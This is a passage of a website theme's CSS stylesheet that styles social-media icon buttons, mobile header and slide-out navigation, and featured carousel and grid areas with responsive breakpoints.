  margin-left: 5px;
}
.social.circle ul li a {
  display: inline-block;
  width: 50px;
  height: 50px;
  line-height: 50px;
  font-size: 26px;
  color: #ffffff !important;
  background-color: #1f1f1f;
  border-radius: 50%;
}
.social.circle ul li a:hover {
  opacity: 0.8;
}
.social.circle ul li a.bb-ui-icon-facebook {
  background-color: #2d5f9a;
}
.social.circle ul li a.bb-ui-icon-x {
  background-color: #000;
}
.social.circle ul li a.bb-ui-icon-twitter {
  background-color: #1DA1F2;
}
.social.circle ul li a.bb-ui-icon-pinterest {
  background-color: #be1e2d;
}
.social.circle ul li a.bb-ui-icon-instagram {
  background-color: #bc2a8d;
  background: radial-gradient(circle farthest-corner at 32% 106%, rgb(255, 225, 125) 0%, rgb(255, 205, 105) 10%, rgb(250, 145, 55) 28%, rgb(235, 65, 65) 42%, transparent 82%), linear-gradient(135deg, rgb(35, 75, 215) 12%, rgb(195, 60, 190) 58%);
}
.social.circle ul li a.bb-ui-icon-tumblr {
  background-color: #32506d;
}
.social.circle ul li a.bb-ui-icon-linkedin {
  background-color: #007bb5;
}
.social.circle ul li a.bb-ui-icon-google-plus {
  background-color: #dd4b39;
}
.social.circle ul li a.bb-ui-icon-vimeo {
  background-color: #aad450;
}
.social.circle ul li a.bb-ui-icon-youtube {
  background-color: #bb0000;
}
.social.circle ul li a.bb-ui-icon-envelope {
  background-color: #bb0000;
}
.social.circle ul li a.bb-ui-icon-behance {
  background-color: #1769ff;
}
.social.circle ul li a.bb-ui-icon-delicious {
  background-color: #0076e8;
}
.social.circle ul li a.bb-ui-icon-deviantart {
  background-color: #05cc47;
}
.social.circle ul li a.bb-ui-icon-dribbble {
  background-color: #ea4c89;
}
.social.circle ul li a.bb-ui-icon-flickr {
  background-color: #ff0084;
}
.social.circle ul li a.bb-ui-icon-foursquare {
  background-color: #0072b1;
}
.social.circle ul li a.bb-ui-icon-jsfiddle {
  background-color: #2F99F3;
}
.social.circle ul li a.bb-ui-icon-lastfm {
  background-color: #B90000;
}
.social.circle ul li a.bb-ui-icon-reddit {
  background-color: #FF4500;
}
.social.circle ul li a.bb-ui-icon-slideshare {
  background-color: #0377B5;
}
.social.circle ul li a.bb-ui-icon-stack-overflow {
  background-color: #F48024;
}
.social.circle ul li a.bb-ui-icon-stumbleupon {
  background-color: #EB4924;
}
.social.circle ul li a.bb-ui-icon-vine {
  background-color: #00bf8f;
}
.social.circle ul li a.bb-ui-icon-xing {
  background-color: #D4D600;
}
.social.circle ul li a.bb-ui-icon-yelp {
  background-color: #C41200;
}
.social.circle ul li a.bb-ui-icon-vk {
  background-color: #4c75a3;
}
.social.circle ul li a.bb-ui-icon-odnoklassniki {
  background-color: #f58220;
}
.social.circle ul li a.bb-ui-icon-snapchat, .social.circle ul li a.bb-ui-icon-snapchat-square, .social.circle ul li a.bb-ui-icon-snapchat-ghost {
  background-color: #fffc00;
  color: #000 !important;
}
.social.circle ul li a.bb-ui-icon-github, .social.circle ul li a.bb-ui-icon-codepen, .social.circle ul li a.bb-ui-icon-digg {
  background-color: #000000;
}
.social.circle ul li a.bb-ui-icon-twitch {
  background-color: #6441A4;
}
.social.circle ul li a.bb-ui-icon-telegram {
  background-color: #0088cc;
}
.social.circle ul li a.bb-ui-icon-soundcloud {
  background-color: #ff3a00;
}
.social.circle ul li a.bb-ui-icon-mixcloud {
  background-color: #1d2d3b;
}
.social.circle ul li a.bb-ui-icon-quora {
  background-color: #a82400;
}
.social.circle ul li a.bb-ui-icon-whatsapp {
  background-color: #4fc55b;
}
.social.circle ul li a.bb-ui-icon-discord {
  background-color: #5662e9;
}
.social.circle ul li a.bb-ui-icon-tiktok {
  background-color: #e71c4f;
}
.social.circle ul li a.bb-ui-icon-bluesky {
  background-color: #0085ff;
}
.social.circle ul li .label {
  display: inline-block;
  margin-right: 12px;
  padding-top: 5px;
  font-size: 14px;
  color: #000000;
}

@media screen and (max-width: 1200px) {
  .bb-header-navigation .more-navigation .more-menu {
    width: 600px;
  }
  .bb-header-navigation .more-navigation .more-menu .more-menu-header .bb-trending-navigation,
  .bb-header-navigation .more-navigation .more-menu .more-menu-header .bb-badge-list {
    float: none;
    width: 100%;
    max-width: inherit;
    text-align: center;
  }
  .bb-header-navigation .more-navigation .more-menu .more-menu-header .bb-trending-navigation li {
    float: none;
  }
  .bb-header-navigation .more-navigation .more-menu .more-menu-footer {
    display: block;
    text-align: center;
  }
  .bb-header-navigation .more-navigation .more-menu .more-menu-footer .community,
  .bb-header-navigation .more-navigation .more-menu .more-menu-footer .social,
  .bb-header-navigation .more-navigation .more-menu .more-menu-footer .social ul {
    display: block;
    float: none;
  }
  .bb-header-navigation .more-navigation .more-menu .more-menu-footer .social ul li {
    float: none;
  }
}
/* *** Mobile Header *** */
.bb-header.header-mobile .header-row-layout {
  width: 100%;
  display: table;
  padding-top: 5px;
  padding-bottom: 5px;
}
.bb-header.header-mobile .header-col {
  display: table-cell;
  vertical-align: middle;
}
.bb-header.header-mobile .header-item {
  display: inline-block;
}
.bb-header.header-mobile .header-l {
  text-align: left;
}
.bb-header.header-mobile .header-l .header-item {
  margin-right: 10px;
}
.bb-header.header-mobile .header-r {
  text-align: right;
}
.bb-header.header-mobile .header-r .header-item {
  margin-left: 10px;
}
.bb-header.header-mobile .header-l, .bb-header.header-mobile .header-r {
  white-space: nowrap;
}
.bb-header.header-mobile .header-l .menu, .bb-header.header-mobile .header-r .menu {
  white-space: normal;
}
.bb-header.header-mobile .header-row {
  background-color: #fdc316;
}
.bb-header.header-mobile.h-style .header-row, .bb-header.header-mobile.g-style .header-main {
  box-shadow: -1px 1px 1px 0px rgba(42, 42, 42, 0.27);
}
.bb-header.header-mobile .branding img {
  max-width: 100%;
}
.bb-header.header-mobile.g-style .header-c {
  background-color: inherit;
  width: 100%;
  display: table;
  display: flex;
  justify-content: center;
  align-items: center;
  min-height: 100px;
}
.bb-header.header-mobile.g-style .header-c .header-col {
  display: flex;
}
.bb-header.header-mobile.h-style {
  margin-left: auto;
  margin-right: auto;
}
.bb-header.header-mobile.h-style .header-row-layout {
  display: flex;
  align-items: center;
  min-height: 50px;
}
.bb-header.header-mobile.h-style .header-col {
  display: flex;
}
.bb-header.header-mobile.h-style .header-c {
  flex-grow: 100;
}
.bb-header.header-mobile.h-style .header-r {
  float: right;
}
.bb-header.header-mobile.h-style-center .header-c {
  justify-content: center;
}
.bb-header.header-mobile.h-style-left .header-c {
  justify-content: flex-start;
}
.bb-header.header-mobile.h-style-right .header-c {
  justify-content: flex-end;
}
@media screen and (min-width: 480px) {
  .bb-header.header-mobile.h-style .branding img {
    max-width: 200px;
  }
}

/* *** Mobile Navigation *** */
.bb-mobile-navigation {
  position: fixed;
  -webkit-transform: translate3d(0, 0, 0);
  z-index: 99;
  -webkit-overflow-scrolling: touch;
  top: 0;
  height: 100%;
  max-height: 100%;
  overflow: auto;
  width: 460px;
  right: -460px;
}
.bb-mobile-navigation.pos-right {
  right: -460px;
  left: auto;
  transition: right 0.3s;
}
.bb-mobile-navigation.pos-left {
  left: -460px;
  right: auto;
  transition: left 0.3s;
}
.bb-mobile-navigation .holder {
  padding: 40px 30px 30px;
}
.bb-mobile-navigation .close {
  position: absolute;
  top: 14px;
  left: 14px;
  color: #ffffff;
  line-height: 28px;
  width: 27px;
  height: 27px;
  text-align: center;
  vertical-align: middle;
  padding: 0;
  font-size: 14px;
  border-radius: 6px;
}
.bb-mobile-navigation .close .bb-icon {
  line-height: 27px;
}
.bb-mobile-navigation .community .logo, .bb-mobile-navigation .community .text, .bb-mobile-navigation .community .bb-btn, .bb-mobile-navigation .community button {
  margin-bottom: 5px;
}
.bb-mobile-navigation .bb-header-search .form-toggle {
  display: none;
}
.bb-mobile-navigation .bb-header-search form {
  border: 3px solid #ececec;
  border-radius: 5px;
}
.bb-mobile-navigation .bb-header-search form:before, .bb-mobile-navigation .bb-header-search form:after {
  content: " ";
  display: table;
}
.bb-mobile-navigation .bb-header-search form:after {
  clear: both;
}
.bb-mobile-navigation .bb-header-search form {
  *zoom: 1;
}
.bb-mobile-navigation .bb-header-search .search-submit {
  float: right;
  padding: 13px 10px;
  margin-bottom: 0;
  font-size: 20px;
  background-color: transparent;
}
.bb-mobile-navigation .bb-header-search input {
  float: left;
  width: 80%;
  text-align: left;
  border: none;
}
.bb-mobile-navigation .more-navigation {
  display: none;
}
.bb-mobile-navigation .main-navigation {
  float: none;
  position: relative;
  margin-bottom: 10px;
  padding-bottom: 10px;
}
.bb-mobile-navigation .main-navigation > ul {
  display: block;
  margin: 0;
}
.bb-mobile-navigation .main-navigation > ul li > a {
  position: relative;
  font-size: 13px;
  line-height: 1.1em;
  font-weight: 600;
  color: inherit;
  text-transform: uppercase;
}
.bb-mobile-navigation .main-navigation > ul > li {
  position: relative;
  text-align: left;
  display: block;
  clear: both;
  padding: 5px 0 5px 0;
  line-height: 1.5em;
}
.bb-mobile-navigation .main-navigation > ul > li .dropdown-toggle {
  float: right;
  padding: 5px;
  cursor: pointer;
  text-align: center;
  vertical-align: middle;
  font-size: 25px;
  line-height: 15px;
  background-color: transparent;
  border-radius: 0;
  transition: ease 0.3s;
  color: inherit;
}
.bb-mobile-navigation .main-navigation > ul > li .dropdown-toggle:before {
  content: "\f107";
  font-family: "ui-icomoon";
}
.bb-mobile-navigation .main-navigation > ul > li .dropdown-toggle.toggled-on {
  transform: rotate(180deg);
}
.bb-mobile-navigation .main-navigation > ul > li.menu-item-has-children > a:after {
  content: none;
}
.bb-mobile-navigation .main-navigation > ul > li a {
  display: inline-block;
}
.bb-mobile-navigation .main-navigation > ul > li > a {
  font-size: 15px;
  font-weight: 600;
}
.bb-mobile-navigation .main-navigation > ul > li .sub-menu {
  display: none;
  overflow: hidden;
  margin: 0;
  padding-left: 15px;
}
.bb-mobile-navigation .main-navigation > ul > li .sub-menu li {
  position: relative;
  display: block;
  float: left;
  width: 100%;
  margin: 0;
  padding: 5px 20px 5px 0;
  clear: both;
}
.bb-mobile-navigation .main-navigation > ul > li .sub-menu li.menu-item-has-children > a {
  padding-right: 13px;
}
.bb-mobile-navigation .main-navigation > ul > li .sub-menu li a {
  display: inline-block;
  padding: 0;
  font-size: 13px;
  color: inherit;
  text-align: left;
  font-weight: 500;
  line-height: 1em;
}
.bb-mobile-navigation .main-navigation > ul > li .sub-menu li:hover {
  background-color: transparent;
}
.bb-mobile-navigation .main-navigation > ul > li .sub-menu li.menu-item-icon .bb-icon {
  line-height: 1em;
  vertical-align: middle;
  position: absolute;
  top: 50%;
  left: 7px;
  margin-top: -1px;
  transform: translateY(-50%);
}
.bb-mobile-navigation .main-navigation > ul > li .sub-menu li.menu-item-icon .bb-icon :before {
  line-height: 1em;
}
.bb-mobile-navigation .main-navigation > ul > li .sub-menu li.menu-item-icon a {
  padding-left: 25px;
}
.bb-mobile-navigation .main-navigation > ul > li .sub-menu .label {
  top: -10px;
  right: -15px;
}
.bb-mobile-navigation .main-navigation > ul > li .sub-menu .menu-item-icon:before {
  content: none;
}
.bb-mobile-navigation .main-navigation > ul > li .sub-menu.toggled-on {
  display: block;
}
.bb-mobile-navigation .main-navigation > ul > li:before {
  content: none;
}
.bb-mobile-navigation .main-navigation .menu-item-icon:before {
  content: "";
  position: absolute;
  top: 10px;
  left: 0;
  height: 17px;
  opacity: 0.15;
}
.bb-mobile-navigation .main-navigation .menu-item-icon:first-child:before {
  content: none;
}
.bb-mobile-navigation .main-navigation .menu-item-icon a {
  position: relative;
  padding-left: 22px;
}
.bb-mobile-navigation .main-navigation .menu-item-icon .bb-icon {
  position: absolute;
  top: 0;
  left: 0;
  font-size: 15px;
}
.bb-mobile-navigation .main-navigation .label {
  position: absolute;
  z-index: 3;
  top: -10px;
  right: -15px;
  padding: 0 4px;
  color: #fff;
  letter-spacing: 1px;
  font-size: 8px;
  border-radius: 2px;
  height: 12px;
  line-height: 12px;
  box-shadow: 0 0 2px rgba(0, 0, 0, 0.3);
  background-color: #00a256;
}
.bb-mobile-navigation .main-navigation .label.hot {
  background-color: #e65252;
}
.bb-mobile-navigation .main-navigation .label.new {
  background-color: #00a256;
}
.bb-mobile-navigation .more-menu .bb-trending-navigation {
  float: none;
  padding: 0;
  width: 100%;
}
.bb-mobile-navigation .more-menu .bb-trending-navigation ul {
  overflow: hidden;
}
.bb-mobile-navigation .more-menu .bb-trending-navigation ul li {
  margin-bottom: 15px;
}
.bb-mobile-navigation .more-menu .bb-badge-list {
  float: none;
  padding: 10px 0;
  margin-bottom: 10px;
  width: 100%;
  text-align: center;
  border-bottom: 2px solid #ececec;
}
.bb-mobile-navigation .more-menu .bb-badge-list ul li a {
  margin: 0 5px 10px;
}
.bb-mobile-navigation .more-menu .section-navigation ul {
  list-style: none;
  margin: 0;
  -moz-column-count: 2;
  column-count: 2;
  -moz-column-gap: 10px;
  column-gap: 10px;
}
.bb-mobile-navigation .more-menu .section-navigation ul li {
  margin-bottom: 10px;
}
.bb-mobile-navigation .more-menu .section-navigation ul li a {
  color: inherit;
  font-size: 17px;
}
.bb-mobile-navigation .more-menu .more-menu-header {
  padding: 15px 0 10px;
}
.bb-mobile-navigation .more-menu .more-menu-body {
  margin-bottom: 10px;
  padding: 7px 0 15px;
  clear: both;
}
.bb-mobile-navigation .more-menu .more-menu-body .sections-header {
  display: block;
  margin-bottom: 15px;
  font-size: 12px;
  line-height: 16px;
  color: #9a9a9a;
  text-transform: uppercase;
}
.bb-mobile-navigation .more-menu .more-menu-footer {
  padding-top: 5px;
  display: block;
  text-align: left;
}
.bb-mobile-navigation .more-menu .more-menu-footer > * {
  display: block;
  float: none;
  text-align: center;
}
.bb-mobile-navigation .more-menu .more-menu-footer .social ul {
  float: none;
  margin: 15px 0 0;
}
.bb-mobile-navigation .more-menu-header,
.bb-mobile-navigation .more-menu-body,
.bb-mobile-navigation .more-menu-footer {
  padding-left: 0;
  padding-right: 0;
}
.bb-mobile-navigation .more-menu-body,
.bb-mobile-navigation .main-navigation {
  padding-left: 0;
  padding-right: 0;
  border-bottom: 2px solid #f0f0f0;
}
.bb-mobile-navigation .more-menu-body {
  padding: 10px 0;
}
@media (max-width: 479px) {
  .bb-mobile-navigation {
    width: 100%;
    right: -100%;
  }
  .bb-mobile-navigation .main-navigation {
    float: none;
    width: 100%;
  }
  .bb-mobile-navigation .more-menu .bb-trending-navigation li {
    float: none;
    width: 100%;
    padding: 0;
    text-align: left;
  }
  .bb-mobile-navigation .more-menu .bb-trending-navigation li:before {
    content: none;
  }
  .bb-mobile-navigation .main-navigation ul li {
    float: none;
    width: 100%;
  }
  .bb-mobile-navigation .more-menu .section-navigation ul {
    -moz-column-count: 1;
    column-count: 1;
  }
  .bb-mobile-navigation .social.circle li {
    margin: 0 3px 5px;
  }
  .bb-mobile-navigation .social.circle li a {
    width: 40px;
    height: 40px;
    line-height: 38px;
    font-size: 17px;
  }
}

.main-menu-open body {
  position: relative;
}
.main-menu-open, .main-menu-open body {
  overflow: hidden;
  height: 100%;
}
.main-menu-open #mobile-nav-bg {
  position: absolute;
  z-index: 98;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.5);
}
@media (max-width: 479px) {
  .main-menu-open #mobile-nav-bg {
    display: none;
  }
}

.main-menu-open .bb-mobile-navigation.pos-right {
  right: 0;
}

.main-menu-open .bb-mobile-navigation.pos-left {
  left: 0;
}

/**
 * 9.0  - Featured - includes featured components: featured area, featured strip etc.
 */
/* *** Featured Menu *** */
.bb-featured-menu {
  position: relative;
  overflow: hidden;
  margin-bottom: 25px !important;
}
.bb-featured-menu:before {
  content: "";
  position: absolute;
  top: 46px;
  left: 0;
  width: 100%;
  height: 1px;
  z-index: 5;
  border-bottom: 1px solid #ececec;
}
.bb-featured-menu ul {
  padding: 6px 0 7px;
  text-align: center;
}
.bb-featured-menu a {
  display: block;
  height: 34px;
  line-height: 34px;
  vertical-align: middle;
  background-color: transparent;
  color: #696969;
  font-size: 16px;
  font-weight: 500;
  text-decoration: none;
  padding: 0 15px;
  border-radius: 50px;
  margin: 0 4px;
}
.bb-featured-menu a .bb-icon {
  display: inline-block;
  margin-right: 10px;
  vertical-align: top;
  font-size: 1.2em;
  line-height: 34px;
  height: 34px;
}
.bb-featured-menu.no-line:before {
  content: none;
}

/* *** Featured Strip *** */
.featured-carousel ul {
  opacity: 0;
  list-style: none;
  white-space: nowrap;
}
.featured-carousel ul li {
  white-space: normal;
}
.featured-carousel ul.slick-slider {
  opacity: 1;
}

.bb-featured-strip {
  clear: both;
  position: relative;
  text-align: center;
  font-size: 0;
}
.bb-featured-strip ul {
  margin: 0;
  list-style: none;
}
.bb-featured-strip.bb-scroll-area ul {
  padding-bottom: 10px;
}
.bb-featured-strip.bb-stretched-full.no-gutters .bb-arrow-next, .bb-featured-strip.bb-stretched-full.bb-page-header .bb-arrow-next, .bb-featured-strip.bb-stretched-full.bb-featured-area.stretched .bb-arrow-next {
  right: 5px;
}
.bb-featured-strip.bb-stretched-full.no-gutters .bb-arrow-prev, .bb-featured-strip.bb-stretched-full.bb-page-header .bb-arrow-prev, .bb-featured-strip.bb-stretched-full.bb-featured-area.stretched .bb-arrow-prev {
  left: 5px;
}
.bb-featured-strip.no-gap .slick-slider {
  margin: 0;
}
.bb-featured-strip.no-gap .item {
  padding: 0 0;
}
.bb-featured-strip.no-gap .item .media, .bb-featured-strip.no-gap .item img {
  border-radius: 0;
}
.bb-featured-strip .item {
  position: relative;
  display: inline-block;
  overflow: hidden;
  padding: 0 2px 0 2px;
  vertical-align: top;
  width: 200px;
}
.bb-featured-strip .item .media {
  position: relative;
  overflow: hidden;
  z-index: 3;
}
.bb-featured-strip .item .media .boombox-format {
  position: absolute;
  z-index: 10;
  top: 50%;
  left: 50%;
  margin: -20px 0 0 -20px;
}
.bb-featured-strip .item .media .boombox-format .bb-badge .circle {
  box-shadow: none;
  background: rgba(0, 0, 0, 0.5) !important;
}
.bb-featured-strip .item .media .boombox-format .bb-badge .circle i {
  color: #ffffff !important;
}
.bb-featured-strip .item .media .boombox-format .bb-badge:hover {
  transform: translate(0, 0);
}
.bb-featured-strip .item .media img {
  position: relative;
  width: 100%;
  z-index: 0;
}
.bb-featured-strip .item .title-inside {
  position: absolute;
  z-index: 2;
  bottom: 0;
  left: 0;
  width: 100%;
  padding: 6px 9px;
  opacity: 0;
  visibility: hidden;
  font-size: 14px;
  line-height: 16px;
  font-weight: 400;
  color: #fffcf4;
  background: rgba(0, 0, 0, 0.6);
  transition: all 0.3s ease-out;
}
.bb-featured-strip .item .title {
  margin: 0;
  font-size: 14px;
  line-height: 16px;
  font-weight: 600;
}
.bb-featured-strip .item .title a {
  color: inherit;
}
.bb-featured-strip.small-item .title, .bb-featured-strip.small-item .title-inside {
  font-size: 12px;
}
.bb-featured-strip.small-item .title {
  padding: 5px 4px;
}
.bb-featured-strip.small-item .item {
  width: 150px;
}
.bb-featured-strip.big-item .title {
  padding: 10px 4px;
}
.bb-featured-strip.outside-title .title-inside {
  display: none;
}
.bb-featured-strip.inside-title .title-inside {
  display: block;
}
.bb-featured-strip.inside-title .title {
  display: none;
}
.bb-featured-strip.inside-title .item:hover .title-inside {
  opacity: 1;
  visibility: visible;
}
.bb-featured-strip.inside-title .item.no-thumbnail .title-inside {
  opacity: 1;
  visibility: visible;
  display: block;
  position: static;
}
.bb-featured-strip .slick-dots li {
  margin: 0;
}
.bb-featured-strip .slick-dots li button:before {
  font-size: 35px;
}
.bb-featured-strip .bb-arrow-next, .bb-featured-strip .bb-arrow-prev {
  position: absolute;
  top: 50%;
  bottom: 0;
  opacity: 0;
  height: 35px;
  width: 35px !important;
  margin-top: -17px;
  border-radius: 50%;
  z-index: 20;
  font-size: 0;
  text-indent: 100%;
  text-align: center;
  background-color: #ffffff;
  box-shadow: -1px 2px 2px 1px rgba(42, 42, 42, 0.2);
}
.bb-featured-strip .bb-arrow-next:before, .bb-featured-strip .bb-arrow-prev:before {
  position: absolute;
  top: 50%;
  margin-top: -6px;
  left: 0;
  width: 100%;
  font-size: 12px;
  line-height: 12px;
  text-align: center;
  text-indent: 0;
  font-weight: bold;
  color: inherit;
  opacity: 0.8;
  font-family: "ui-icomoon";
}
.bb-featured-strip .bb-arrow-next {
  right: -15px;
  transform: translate(-15px, 0);
}
.bb-featured-strip .bb-arrow-next:before {
  content: "\e961";
}
.bb-featured-strip .bb-arrow-prev {
  left: -15px;
  transform: translate(15px, 0);
}
.bb-featured-strip .bb-arrow-prev:before {
  content: "\e960";
}
.bb-featured-strip:hover .bb-arrow-next, .bb-featured-strip:hover .bb-arrow-prev {
  opacity: 1;
  transform: translate(0, 0);
}
@media screen and (max-width: 700px) {
  .bb-featured-strip.featured-carousel ul {
    margin: 0 -2px;
  }
  .bb-featured-strip .item .media,
  .bb-featured-strip .item .media img {
    border-radius: 0 !important;
  }
  .bb-featured-strip .bb-arrow-next {
    right: 5px;
  }
  .bb-featured-strip .bb-arrow-prev {
    left: 5px;
  }
}

.bb-featured-strip.bb-scroll-area .bb-arrow-next {
  right: 5px;
}
.bb-featured-strip.bb-scroll-area .bb-arrow-prev {
  left: 5px;
}
.bb-featured-strip.outside-title.big-item.featured-carousel .bb-arrow-next,
.bb-featured-strip.outside-title.big-item.featured-carousel .bb-arrow-prev {
  top: 36%;
}
.bb-featured-strip.outside-title.big-item.bb-scroll-area .bb-arrow-next,
.bb-featured-strip.outside-title.big-item.bb-scroll-area .bb-arrow-prev {
  top: 75px;
}
.bb-featured-strip.outside-title.small-item.featured-carousel .bb-arrow-next,
.bb-featured-strip.outside-title.small-item.featured-carousel .bb-arrow-prev {
  top: 33%;
}
.bb-featured-strip.outside-title.small-item.bb-scroll-area .bb-arrow-next,
.bb-featured-strip.outside-title.small-item.bb-scroll-area .bb-arrow-prev {
  top: 55px;
}

/* *** Featured Area *** */
.bb-featured-area .featured-area-wrapper {
  height: 248px;
}
.bb-featured-area .featured-area-wrapper:before, .bb-featured-area .featured-area-wrapper:after {
  content: " ";
  display: table;
}
.bb-featured-area .featured-area-wrapper:after {
  clear: both;
}
.bb-featured-area .featured-area-wrapper {
  *zoom: 1;
}
.bb-featured-area .featured-item {
  width: 100%;
  height: 100%;
  position: relative;
  background-position: center;
  background-size: cover;
  background-repeat: no-repeat;
}
.bb-featured-area .featured-item, .bb-featured-area .featured-item.empty-item, .bb-featured-area.item-1-newsletter .col2 .featured-item.empty-item {
  background-color: #ddd;
}
.bb-featured-area .featured-item, .bb-featured-area .featured-media {
  border-radius: 5px;
}
.bb-featured-area .featured-header {
  border-bottom-left-radius: 5px;
  border-bottom-right-radius: 5px;
}
.bb-featured-area .featured-media img {
  display: none;
}
.bb-featured-area .featured-media, .bb-featured-area .featured-link:before {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
.bb-featured-area .featured-link:before {
  content: "";
  z-index: 10;
}
.bb-featured-area .f-col, .bb-featured-area .f-col-row {
  float: left;
  width: 100%;
  height: 100%;
  padding: 2px 0;
}
.bb-featured-area .f-col:first-child, .bb-featured-area .f-col-row:first-child {
  padding-top: 0;
}
.bb-featured-area .f-col:last-child, .bb-featured-area .f-col-row:last-child {
  padding-bottom: 0;
}
.bb-featured-area .f-col.rowspan-2 {
  height: 200%;
}
.bb-featured-area .rowspan-2 .f-col-row {
  height: 50%;
}
.bb-featured-area .featured-badge-list {
  position: absolute;
  top: -11px;
  z-index: 20;
}
.bb-featured-area .entry-title, .bb-featured-area .post-meta, .bb-featured-area .auth-name .auth-url {
  color: #fff !important;
}
.bb-featured-area .bb-author-vcard-mini .auth-byline, .bb-featured-area .bb-author-vcard-mini .auth-posted-on {
  color: #a3a3a3;
}
.bb-featured-area .featured-header {
  position: absolute;
  z-index: 10;
  pointer-events: none;
  display: flex;
  width: 100%;
  padding: 5%;
  left: 0;
  bottom: 0;
  min-height: 50%;
  text-shadow: 1px 1px 2px rgba(0, 0, 0, 0.3);
}
.bb-featured-area .featured-header a {
  position: relative;
  pointer-events: auto;
}
.bb-featured-area .featured-caption {
  margin-top: auto;
  transition: all 0.2s ease-out;
}
.bb-featured-area .featured-item:hover .featured-caption {
  transform: translate(0, -10px);
}
.bb-featured-area .entry-title {
  margin: 0 0 3px;
  font-size: 18px;
  line-height: 1.2;
}
.bb-featured-area .post-share-count {
  background-color: transparent;
  padding: 3px 0;
}
.bb-featured-area .post-meta {
  margin-bottom: 7px;
}
.bb-featured-area .post-meta .post-meta-wrapper, .bb-featured-area .post-meta .post-share-count, .bb-featured-area .post-meta .post-share-count .bb-icon {
  vertical-align: middle;
}
.bb-featured-area .post-meta .post-meta-wrapper {
  background-color: transparent;
  margin: 0;
  padding: 0;
}
.bb-featured-area .post-meta .post-share-count + .post-meta-wrapper {
  margin: 0 7px;
  padding: 0 10px;
}
.bb-featured-area.item-1-newsletter .newsletter-box {
  margin: 0;
}
.bb-featured-area.item-1-newsletter .widget_mc4wp_form_widget.horizontal {
  margin: 0;
}
.bb-featured-area.item-1-newsletter .col2 {
  height: auto;
}
.bb-featured-area.item-1-newsletter .col2 .featured-item {
  background-color: transparent;
}
.bb-featured-area.no-gap .featured-item, .bb-featured-area.no-gap .featured-media, .bb-featured-area.no-gap .featured-header, .bb-featured-area.no-gap .widget_mc4wp_form_widget:after {
  border-radius: 0;
}
.bb-featured-area.no-gap .f-col.col1, .bb-featured-area.no-gap .f-col.col2, .bb-featured-area.no-gap .f-col.col3, .bb-featured-area.no-gap .f-col.col4, .bb-featured-area.no-gap .f-col.col5,
.bb-featured-area.no-gap .f-col-row.row1, .bb-featured-area.no-gap .f-col-row.row2 {
  padding: 0;
}
@media screen and (min-width: 480px) {
  .bb-featured-area .entry-title {
    font-size: 22px;
  }
}
@media screen and (max-width: 767px) {
  .bb-featured-area.stretched .featured-item, .bb-featured-area.stretched .featured-media, .bb-featured-area.stretched .featured-header {
    border-radius: 0;
  }
}
@media screen and (min-width: 480px) and (max-width: 767px) {
  .bb-featured-area .featured-area-wrapper {
    height: 320px;
  }
}
@media screen and (min-width: 768px) {
  .bb-featured-area.boxed .featured-area-wrapper {
    margin-left: -2px;
    margin-right: -2px;
  }
  .bb-featured-area.item-1 .featured-area-wrapper, .bb-featured-area.item-1-2-1 .featured-area-wrapper, .bb-featured-area.item-1-2-1-stretched .featured-area-wrapper, .bb-featured-area.item-1-3 .featured-area-wrapper, .bb-featured-area.item-1-4 .featured-area-wrapper, .bb-featured-area.item-1-4-stretched .featured-area-wrapper, .bb-featured-area.item-1-2 .featured-area-wrapper {
    height: 400px;
  }
  .bb-featured-area .f-col {
    padding: 0 2px;
  }
  .bb-featured-area .f-col.rowspan-2 {
    height: 100%;
  }
  .bb-featured-area.rowspan-2 .f-col-row {
    height: 50%;
  }
  .bb-featured-area.item-1 .col1 {
    width: 100%;
  }
  .bb-featured-area.item-1-1 .col1, .bb-featured-area.item-1-1 .col2, .bb-featured-area.item-1-1-landscape .col1, .bb-featured-area.item-1-1-landscape .col2 {
    width: 50%;
  }
  .bb-featured-area.item-1-s .col1 {
    width: 60%;
  }
  .bb-featured-area.item-1-s .col2 {
    width: 40%;
  }
  .bb-featured-area.item-1-newsletter .col1, .bb-featured-area.item-1-newsletter .col2 {
    width: 50%;
  }
  .bb-featured-area.item-1-newsletter .col1 {
    padding: 0 10px 0 0;
  }
  .bb-featured-area.item-1-newsletter .col2 {
    padding: 0 0 0 10px;
  }
  .bb-featured-area.item-1-newsletter .featured-area-wrapper, .bb-featured-area.item-1-newsletter .featured-item {
    display: table;
    width: 100%;
    margin: 0;
  }
  .bb-featured-area.item-1-newsletter .f-col {
    display: table-cell;
    float: none;
    vertical-align: middle;
  }
  .bb-featured-area.item-1-newsletter .widget_mc4wp_form_widget.horizontal {
    margin: -25px 0 0 0;
  }
  .bb-featured-area.item-1-newsletter .widget_mc4wp_form_widget.horizontal p {
    width: 100%;
  }
  .bb-featured-area.item-1-1-1 .col1, .bb-featured-area.item-1-1-1 .col2, .bb-featured-area.item-1-1-1 .col3, .bb-featured-area.item-1-1-1-stretched .col1, .bb-featured-area.item-1-1-1-stretched .col2, .bb-featured-area.item-1-1-1-stretched .col3 {
    width: 33.33333%;
  }
  .bb-featured-area.item-1-1-1-stretched .col1 .featured-item, .bb-featured-area.item-1-1-1-stretched .col1 .featured-media, .bb-featured-area.item-1-1-1-stretched .col1 .featured-header {
    border-top-left-radius: 0;
    border-bottom-left-radius: 0;
  }
  .bb-featured-area.item-1-1-1-stretched .col3 .featured-item, .bb-featured-area.item-1-1-1-stretched .col3 .featured-media, .bb-featured-area.item-1-1-1-stretched .col3 .featured-header {
    border-top-right-radius: 0;
    border-bottom-right-radius: 0;
  }
  .bb-featured-area.item-1-2 .col1 {
    width: 60%;
  }
  .bb-featured-area.item-1-2 .col2, .bb-featured-area.item-1-2 .col3 {
    width: 40%;
    height: 50%;
  }
  .bb-featured-area.item-1-2 .col2 {
    padding-bottom: 2px;
  }
  .bb-featured-area.item-1-2 .col3 {
    padding-top: 2px;
  }
}
@media screen and (min-width: 768px) and (max-width: 1199px) {
  .bb-featured-area.item-1-2-1 .col1, .bb-featured-area.item-1-2-1-stretched .col1 {
    padding-bottom: 2px;
  }
  .bb-featured-area.item-1-2-1 .col2, .bb-featured-area.item-1-2-1 .col3, .bb-featured-area.item-1-2-1-stretched .col2, .bb-featured-area.item-1-2-1-stretched .col3 {
    width: 50%;
    padding-top: 2px;
  }
  .bb-featured-area.item-1-2-1-stretched .col1 .featured-item, .bb-featured-area.item-1-2-1-stretched .col1 .featured-media, .bb-featured-area.item-1-2-1-stretched .col1 .featured-header {
    border-radius: 0;
  }
